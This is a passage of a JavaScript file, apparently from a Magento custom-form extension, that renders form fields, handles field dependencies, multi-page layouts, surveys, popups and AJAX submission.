        }

        if (fieldData.type !== 'hidden') {
            var className = fieldData.id ?
                'field fb-' + fieldData.type + ' form-group field-' + fieldData.id.replace(/\)|\(/g, '-') :
                '';

            className += fieldData.dependency ? ' am-customform-depend' : '';

            if (fieldData.layout) {
                className += ' amform-layout-' + fieldData.layout;
            }

            fieldMarkup = fbUtils.markup('div', fieldMarkup, {
                className: className
            });
        } else {
            fieldMarkup = fbUtils.markup('input', null, fieldData);
        }

        switch (fieldData.type) {
            case 'googlemap':
                var position = null, zoom = 1;

                if (fieldData.map_position.lat
                    && fieldData.map_position.lng
                    && typeof google !== 'undefined'
                ) {
                    position = new google.maps.LatLng(
                        fieldData.map_position.lat,
                        fieldData.map_position.lng
                    );
                    zoom = fieldData.zoom;
                }

                $(fieldMarkup).amGoogleMap({
                    'position': position,
                    'zoom': zoom,
                    'styles': fieldData.style
                });
                break;
            case 'date':
                var dateInput = $(fieldMarkup).find('input');

                datePickerEvents.addInputName(dateInput.attr('name'));
                datePickerEvents.initialize();

                dateInput.removeAttr('type');
                dateInput.attr('readonly', 'readonly');
                dateInput.datepicker({
                    showOn: 'both',
                    changeYear: true,
                    yearRange: '1900:2100',
                    autoSize: true,
                    dateFormat: opts.dateFormat
                });


                if (fieldData.value) {
                    dateInput.datepicker('setDate', fieldData.value);
                }

                dateInput.attr('placeholder', opts.placeholder);
                dateInput.attr('size', 15);
                $(fieldMarkup)
                    .find('button')
                    .html('')
                    .attr('aria-label', $.mage.__('Select date'));

                var datepicker = $('#ui-datepicker-div');

                if (!datepicker.hasClass('am-picker-year')) {
                    datepicker.addClass('am-picker-year');
                }
                break;
        }

        return fieldMarkup;
    };

    /**
     * Callback for other option.
     * Toggles the hidden text area for "other" option.
     * @param  {String} otherId id of the "other" option input
     */
    fbUtils.otherOptionCB = function (otherId) {
        var otherInput = document.getElementById(otherId),
            otherInputValue = document.getElementById(otherId + '-value');

        if (otherInput.checked) {
            otherInput.style.display = 'none';
            otherInputValue.style.display = 'inline-block';
        } else {
            otherInput.style.display = 'inline-block';
            otherInputValue.style.display = 'none';
        }
    };

    /**
     * Capitalizes a string
     * @param  {String} str uncapitalized string
     * @return {String} str capitalized string
     */
    fbUtils.capitalize = function (str) {
        return str.replace(/\b\w/g, function (m) {
            return m.toUpperCase();
        });
    };

    /**
     * Check if need show hidden fields
     * @param {FormRenderFn} formRender
     * @param {object} $
     */
    fbUtils.updateDependency = function (formRender, $) {
        $.each(formRender.element.find('.am-customform-depend'), function ($, index, elem) {
            var name = $(elem).find(
                '.control input,' +
                '.control [type="div"],' +
                '.control [type="h1"],' +
                '.control [type="h2"],' +
                '.control [type="h3"],' +
                '.control [type="wysiwyg"],' +
                '.form-control'
            ).first().attr('name');

            if (this.dependencyMap[name]) {
                fbUtils.isFieldShowed(elem, name, this.dependencyMap);
            }
        }.bind(formRender, $));
    };

    fbUtils.isFieldShowed = function (checkedField, elementName, dependencyMap) {
        var orFields = [],
            orFieldsType = ['dropdown', 'radio', 'radiotwo'],
            hiddenField = $(checkedField),
            hiddenInput = hiddenField.find('input, textarea, select'),
            validElems = 0;

        $.each(dependencyMap[elementName], function (index, elem) {
            var dependencyElem = null;

            // check current dependency, only if dependency element showed
            if (dependencyMap[elem.field] &&
                !fbUtils.isFieldShowed($('.field-' + elem.field.replace(/\)|\(/g, '-')), elem.field, dependencyMap)
            ) {
                return false;
            }

            // find element and check value
            // if ok - increment validElems
            // dropdown&radio always increment validElems , checked for valid by orFieldsValid
            switch (elem.type) {
                case 'dropdown':
                    dependencyElem = $('select[name="' + elem.field + '"]');
                    validElems++;

                    if (typeof orFields[elem.field] == 'undefined') {
                        orFields[elem.field] = false;
                    }

                    break;
                case 'listbox':
                    if ($('select[name="' + elem.field + '[]"]').val().indexOf(elem.value) !== -1) {
                        validElems++;
                    }
                    break;
                case 'checkbox':
                case 'checkboxtwo':
                    var getCheckboxOptions = function (index, elem) {
                        return elem.value;
                    };

                    dependencyElem = $('[name="' + elem.field + '[]"]:checked');

                    if (dependencyElem.map(getCheckboxOptions).toArray().indexOf(elem.value) !== -1) {
                        validElems++;
                    }

                    dependencyElem = null;
                    break;
                case 'radio':
                case 'radiotwo':
                    validElems++;
                    dependencyElem = $('input[name="' + elem.field + '"]:checked');

                    if (typeof orFields[elem.field] == 'undefined') {
                        orFields[elem.field] = false;
                    }

                    break;
                default:
                    validElems++;
            }

            if (dependencyElem && dependencyElem.val() === elem.value) {
                if (orFieldsType.indexOf(elem.type) !== -1) {
                    orFields[elem.field] = true;
                } else {
                    validElems++;
                }
            }
        });

        var orFieldsValid = fbUtils.getEntries(orFields).map(function (pair) {
            return pair[1];
        }).indexOf(false) === -1;

        // validElems - must be count all dependencies of element
        // dropdown&radio validated with orFieldsValid - one suitable option must selected
        if (dependencyMap[elementName].length === validElems && orFieldsValid) {
            hiddenInput
                .removeClass('amcform-hidden-field')
                .removeAttr('disabled');
            hiddenField.show();

            return true;
        }

        hiddenInput
            .addClass('amcform-hidden-field')
            .attr('disabled', true);

        hiddenField.hide();

        return false;
    };

    fbUtils.getEntries = function (obj) {
        return Object.entries
            ? Object.entries(obj)
            : Object.keys(obj).map(function (key) {
                return [key, obj[key]];
            });
    };

    fbUtils.showAnimation = function (loaderImage) {
        var progress = $('<div></div>', {id: this.amProgressId}),
            container = $('<div></div>', {id: this.amImageContainerId}),
            img = $('<img>'),
            width;

        container.appendTo(progress);

        img.attr('src', loaderImage);
        img.appendTo(container);
        container.width('150px');
        width = container.width();
        width = '-' + width / 2 + 'px';
        container.css('margin-left', width);
        progress.hide().appendTo($('body')).fadeIn();
    };

    fbUtils.hideAnimation = function () {
        var element = $('#' + this.amProgressId);

        if (element.length) {
            element.fadeOut(function () {
                $(this).remove();
            });
        }
    };

    fbUtils.submitForm = function (event) {
        var form = this;

        event.preventDefault();

        if (form.valid()) {
            form.find('[type="submit"]').addClass('disabled');
            if (form.has('input[type="file"]').length && form.find('input[type="file"]').val() !== '') {
                form.off('submit');
                form.submit();
            } else {
                var formId = form.attr('id').match(/\d+/);

                $.ajax({
                    url: form.attr('action'),
                    data: form.serialize(),
                    type: 'post',
                    dataType: 'json',

                    beforeSend: function () {
                        fbUtils.showAnimation(fbUtils.formOptions[formId].src_image_progress);
                    },

                    error: function () {
                        fbUtils.hideAnimation();

                        $('html, body').animate({
                            scrollTop: $('body').offset().top
                        }, 500);

                        form.find('[type="submit"]').removeClass('disabled');
                    },

                    success: function (response) {
                        form.closest('.amcform-popup-block').removeClass('-active');
                        form.find('[type="submit"]').removeClass('disabled');
                        fbUtils.hideAnimation();

                        if (response.result === 'success') {
                            var renderedForm = form.find('.insert-container'),
                                opts = fbUtils.formOptions[formId],
                                gdpr = form.find('[name="gdpr"]');

                            if (formId) {
                                formId = parseInt(formId, 10);
                                renderedForm.empty();
                                renderedForm.formRender(formId, opts, form.find('[name="is_survey"]').attr('value'));

                                if (gdpr.length > 0) {
                                    gdpr.removeAttr('checked');
                                }

                                if (form.parent().hasClass('amform-popup')) {
                                    form.parent().hide();
                                } else if (form.hasClass('amhideprice-form')) {
                                    $.fancyambox.close();
                                }

                                $(document).trigger('amcform-submit-success', form);
                            }

                            $(document).trigger('amcform-init-multipage', [renderedForm]);
                        }
                        window.scrollTo(0, 0);
                    }
                });
            }
        }
    };

    'use strict';

    function FormRenderFn(formId, options, element) {
        var utils = fbUtils;

        fbUtils.formOptions[formId] = options;

        var formRender = this,
            defaults = {
                destroyTemplate: true, // @todo
                container: false,
                dataType: 'xml',
                formData: false,
                messages: {
                    formRendered: 'Form Rendered',
                    noFormData: 'No form data.',
                    other: 'Other',
                    selectColor: 'Select Color'
                },
                onRender: function onRender() {
                    $('.amform-hide-formload').removeClass('amform-hide-formload');
                },
                render: true,
                notify: {
                    error: function error(message) {
                        return console.error(message);
                    },
                    success: function success(message) {
                        return console.log(message);
                    },
                    warning: function warning(message) {
                        return console.warn(message);
                    }
                }
            },
            opts = $.extend(true, defaults, options);

        (function () {
            if (!opts.formData) {
                return false;
            }

            var setData = {
                xml: function xml(formData) {
                    return utils.parseXML(formData);
                },
                json: function json(formData) {
                    return window.JSON.parse(formData);
                }
            };

            opts.formData = setData[opts.dataType](opts.formData) || false;
        })();

        /**
         * Extend Element prototype to allow us to append fields
         *
         * @param  {Object} fields Node elements
         */
        Element.prototype.appendFormFields = function (fields) {
            var element = this;

            fields.forEach(function (field) {
                return element.appendChild(field);
            });
        };

        /**
         * Extend Element prototype to remove content
         */
        Element.prototype.emptyContainer = function () {
            var element = this;

            while (element.lastChild) {
                element.removeChild(element.lastChild);
            }
        };

        var runCallbacks = function runCallbacks() {
            if (opts.onRender) {
                opts.onRender();
            }
        },

         santizeField = function santizeField(field) {
            var sanitizedField = Object.assign({}, field);

            sanitizedField.className = field.className || field.class || null;
            delete sanitizedField.class;

            if (field.values) {
                field.values = field.values.map(function (option) {
                    return utils.trimObj(option);
                });
            }

            return utils.trimObj(sanitizedField);
        },

        // Render multiple page form
         renderMultiPageForm = function (element, pages) {
            if (opts.pageTitles) {
                var pageTitles = JSON.parse(opts.pageTitles);
            }

            var multiPageWrap = $('<div data-amcform-js="multi-page" class="amcform-multi-page fieldset"></div>')
                    .appendTo(element),
                pageTitlesWrap = $('<ul data-amcform-js="page-titles" class="amcform-page-titles"></ul>')
                    .appendTo(multiPageWrap);

            if (typeof pageTitles != 'undefined') {
                // Generate Titles
                $.each(pageTitles, function (index, title) {
                    var step = index + 1;

                    pageTitlesWrap.append('<li class="amcform-title-wrap"><a href="#page-' + index
                        + '" class="amcform-title"><p class="amcform-step">'
                        + step + '</p><span class="amcform-label">' + title + '</span></a></li>');
                });
            }

            // Generate pages
            for (var i = 0; i < pages.length; i++) {
                var pageWrap = $('<div id="page-' + i + '" class="amcform-page-wrap fields"></div>')
                        .appendTo(multiPageWrap)[0],
                    toolbar = '<div class="amcform-toolbar">';

                pageWrap.appendFormFields(pages[i]);

                if (i > 0) {
                    toolbar += '<button type="button" '
                        + 'data-amcform-js="prev-button" class="amcform-prev action submit primary ">'
                        + $.mage.__('Previous') + '</button>';
                }

                if (i === pages.length - 1) {
                    const gdpr = $(element).next('[data-amcform-js="gdpr"]');

                    if (gdpr.length) {
                        const inputId = gdpr.find('input').attr('data-id');

                        gdpr.appendTo(pageWrap);
                        gdpr.find('input').prop('disabled', false).attr('id', inputId);
                        gdpr.show();
                    }

                    var form = $(element).closest('.amform-form'),
                        isSurvey = parseInt($(form).find('[name="is_survey"]').attr('value'), 10),
                        prompt = '';

                    if (isSurvey) {
                        prompt = 'data-mage-init=\'{"amcformPrompt": {}}\'';
                    }
                    toolbar += '<button type="submit" data-amcform-js="submit-button" '
                        + prompt + ' class="amcform-submit action submit primary ">'
                        + opts.submitButtonTitle + '</button>';
                } else {
                    toolbar += '<button type="button" data-amcform-js="next-button" '
                        + 'class="amcform-next action submit primary ">' + $.mage.__('Next') + '</button>';
                }

                if (i > 0) {
                    $(pageWrap).find('input, textarea').addClass('amcform-hidden-page');
                }

                $(toolbar + '</div>').appendTo(pageWrap);
            }

             window.dispatchEvent(new CustomEvent('amform-elements-rendered', {
                 detail: {
                     form: $(element).closest('form')
                 }
             }));
        },

        // Begin the core plugin
         page,
            pages = [],
            rendered,
            dependencyFields = [],
            dependencyMap = [];

        // generate field markup if we have fields
        if (opts.formData) {
            if (!Array.isArray(opts.formData[0])) {
                var createPage = [];

                createPage.push(opts.formData);
                opts.formData = createPage;
            }
            // Pages
            for (var i = 0; i < opts.formData.length; i++) {
                rendered = [];
                page = opts.formData[i];
                // Forms
                for (var j = 0; j < page.length; j++) {
                    var sanitizedField = santizeField(page[j]);

                    switch (sanitizedField.type) {
                        case 'textinput':
                            try {
                                var validation = sanitizedField.validation_fields;

                                if (!validation) {
                                    validation = JSON.parse(sanitizedField.validation);
                                }
                            } catch (e) {
                                validation = {};
                            }
                            var resultStr = '',
                                begStr = '{',
                                endStr = '}';

                            resultStr = begStr + resultStr;

                            if (validation.hasOwnProperty('validation')) {
                                switch (validation.validation) {
                                    case 'None':
                                    case ' ':
                                        break;
                                    case 'pattern':
                                        if (sanitizedField.regexp) {
                                            var validationName = validation.validation + Math.random(),
                                                errorMessage = sanitizedField.errorMessage || 'Invalid format.';

                                            $.validator.addMethod(
                                                validationName,
                                                function (value, element, param) {
                                                    return this.optional(element) || new RegExp(param).test(value);
                                                },
                                                $.mage.__(errorMessage)
                                            );

                                            resultStr = resultStr + '\'' +
                                                validationName + '\':' + sanitizedField.regexp;
                                        }
                                        break;
                                    default:
                                        resultStr = resultStr + '\'' + validation.validation + '\':true';
                                }
                            }

                            resultStr += endStr;
                            sanitizedField['data-validate'] = resultStr;
                            delete sanitizedField.validation;
                            break;
                    }
                    if (sanitizedField.dependency) {
                        // eslint-disable-next-line no-loop-func
                        $.each(sanitizedField.dependency, function (index, elem) {
                            var name = sanitizedField.name;

                            dependencyFields.push(elem.field);

                            if (
                                ['checkbox', 'checkboxtwo', 'listbox'].indexOf(sanitizedField.type) !== -1
                                || ['file'].indexOf(sanitizedField.type) !== -1
                                && ['1'].indexOf(sanitizedField.multiple) !== -1
                            ) {
                                name += '[]';
                            }

                            if (!dependencyMap[name]) {
                                dependencyMap[name] = [];
                            }

                            dependencyMap[name].push(elem);
                        });
                    }

                    rendered.push(utils.fieldRender(sanitizedField, opts));
                }

                pages.push(rendered);
            }

            if (opts.render) {
                if (opts.container) {
                    opts.container = opts.container instanceof jQuery ? opts.container[0] : opts.container;
                    opts.container.emptyContainer();
                    renderMultiPageForm(opts.container, pages);
                } else if (element) {
                    element.emptyContainer();
                    renderMultiPageForm(element, pages);
                }

                runCallbacks();
                opts.notify.success(opts.messages.formRendered);
            } else {
                $.each(pages, function (index, page) {
                    formRender.markup = rendered.map(function (page) {
                        return elem.innerHTML;
                    }).join('');
                });
            }
        } else {
            var noData = utils.markup('div', opts.messages.noFormData, {
                className: 'no-form-data'
            });

            pages.push(noData);
            opts.notify.error(opts.messages.noFormData);
        }
        this.dependencyMap = dependencyMap;
        this.dependencyFileds = dependencyFields;
        this.element = $(element);
        this.form = this.element.parents('form');
        this.element.on('click change', 'input, select', function ($, fbUtils, event) {
            var target = event.currentTarget;

            if (this.dependencyFileds.indexOf(target.name.replace('[]', '')) !== -1) {
                fbUtils.updateDependency(this, $);
            }
        }.bind(this, $, fbUtils));

        fbUtils.updateDependency(this, $);

        if (opts.ajax_submit === 1) {
            var form = this.form;

            form.unbind('submit');
            form.on('submit', fbUtils.submitForm.bind(form));
            form.trigger('ajaxFormLoaded');
        }

        return formRender;
    }

    (function ($) {
        $.fn.formRender = function (formId, options, isSurvey, callback) {
            var self = this,
                componentOptions = {
                    classes: {
                        active: '-active',
                        formEdit: '-form-edit',
                        grid: '-grid',
                        title: 'amcform-title'
                    },
                    selectors: {
                        formParent: '.amform-parent',
                        popupBlock: '.amcform-popup-block',
                        closeButton: '[data-amcform-js="close"]',
                        map: '.map',
                        showPopupButton: '[data-amform-show={formId}]',
                        popupCloseException: '.amcform-popup, .amform-show-popup, .modals-overlay, ' +
                            '.modal-inner-wrap, .ui-datepicker-next, .ui-datepicker-prev, .am-picker-year',
                        popupBlockId: '.amcform-popup-block[data-form-id={formId}]',
                        form: '.amform-form[data-amform-id={id}]',
                        insertContainer: '.insert-container'
                    }
                };

            if (parseInt(isSurvey, 10)) {
                $.ajax({
                    url: urlBuilder.build(window.location.origin + '/amasty_customform/form/survey'),
                    dataType: 'json',
                    type: 'post',
                    data: {'form_id': formId},
                    success: function (response) {
                        if (response.isSurveyAvailable) {
                            // eslint-disable-next-line no-use-before-define
                            generateBegin(formId, options, callback);
                        } else {
                            // eslint-disable-next-line no-use-before-define
                            renderMessage(
                                $(componentOptions.selectors.form.replace('{id}', formId)),
                                'Thank you for participating in this survey!'
                            );
                        }
                    },
                    error: function (error) {
                        console.log(error);
                    }
                });
            } else {
                // eslint-disable-next-line no-use-before-define
                generateBegin(formId, options, callback);
            }

            // eslint-disable-next-line no-use-before-define
            addShowPopupButtonListener();

            /**
             * @param {Object} target - jQuery node/nodes-list
             * @param {String} message
             * @returns {void}
             */
            function renderMessage(target, message) {
                if (!target.length) {
                    return;
                }

                target.each(function (index, item) {
                    $(item)
                        .find(componentOptions.selectors.insertContainer)
                        .html($('<h3>', {
                            text: $.mage.__(message),
                            class: componentOptions.classes.title
                        }));
                });
            }

            function generateBegin(formId, options, callback) {
                // eslint-disable-next-line no-use-before-define
                generateForm(formId, options);
                if (callback) {
                    callback();
                }
            }

            function generateForm(formId, options) {
                self.each(function () {
                    var formRender = new FormRenderFn(formId, options, this);

                    $(window).trigger('amform-form-' + formId, [
                        formRender.form[0],
                        formRender.form.find('[type="submit"]')[0]
                    ]);

                    return formRender;
                });
            }

            function addShowPopupButtonListener() {
                var buttonBlock = $(componentOptions.selectors.showPopupButton.replace('{formId}', formId)),
                    _formId,
                    popupWrapper,
                    popupBlock,
                    googleMaps;

                buttonBlock.on('click', function () {
                    _formId = $(this).attr('data-amform-show');
                    popupWrapper = $(this).closest(componentOptions.selectors.formParent);
                    popupBlock = popupWrapper
                        .find(componentOptions.selectors.popupBlockId
                        .replace('{formId}', _formId));
                    googleMaps = popupBlock.find(componentOptions.selectors.map);

                    if (!popupBlock.length) {
                        return;
                    }

                    popupBlock.addClass(componentOptions.classes.active);

                    if (googleMaps.width()) {
                        // trigger resize for prevent grey map
                        googleMaps.width(googleMaps.width() + 1);
                    }

                    $(document).on('click', function (event) {
                        if (!$(event.target).closest(componentOptions.selectors.popupCloseException).length) {
                            if (buttonBlock.hasClass(componentOptions.classes.formEdit)) {
                                popupWrapper.remove();
                            }

                            if (popupBlock.hasClass(componentOptions.classes.active)) {
                                $(document).trigger('amcform-popup-close', popupBlock.find('.amform-form'));
                            }

                            popupBlock.removeClass(componentOptions.classes.active);
                        }
                    });

                    popupBlock
                        .find(componentOptions.selectors.closeButton)
                        .off('click')
                        .on('click', function () {
                        if (buttonBlock.hasClass(componentOptions.classes.formEdit)) {
                            popupWrapper.remove();
                        }

                        $(document).trigger('amcform-popup-close', popupBlock.find('.amform-form'));
                        popupBlock.removeClass(componentOptions.classes.active);
                    });
                });

                if (buttonBlock.hasClass(componentOptions.classes.formEdit)) {
                    // eslint-disable-next-line no-use-before-define
                    formEditEvents(buttonBlock);
                }
            }

            function formEditEvents(buttonBlock) {
                var popupWrapper = buttonBlock.closest(componentOptions.selectors.formParent),
                    popupBlock = popupWrapper.find(componentOptions.selectors.popupBlock),
                    dataProvider = require('amcformGridDataProvider'),
                    messageList = require('amcformMessageList'),
                    notifications = require('amcformNotifications'),
                    gridData = dataProvider().itemStorage.get();

                buttonBlock.trigger('click');

                buttonBlock.closest(componentOptions.selectors.formParent).find('form').submit(function (event) {
                    event.preventDefault();

                    // eslint-disable-next-line no-use-before-define
                    submitEditedForm($(this), function (response) {
                        if (!response.messages.length) {
                            notifications().setMessageType('edited', 1);

                            if (buttonBlock.hasClass(componentOptions.classes.grid)) {
                                dataProvider().getForms(gridData.currentPage, gridData.pageSize);
                                notifications('showSuccessMessage');
                            } else {
                                window.location.reload();
                            }
                        } else if (messageList) {
                            response.messages.forEach(function (message) {
                                messageList.addErrorMessage({message: message});
                            });
                        }

                        popupBlock.removeClass(componentOptions.classes.active);
                        popupWrapper.remove();
                    });
                });
            }

            function submitEditedForm(target, callback) {
                var formData;

                if (target.length) {
                    formData = new FormData(target.get(0));

                    $.ajax({
                        type: 'POST',
                        url: target.attr('action'),
                        data: formData,
                        contentType: false,
                        processData:false,
                        dataType: 'json'
                    }).done(callback);
                }
            }
        };
    })($);
});
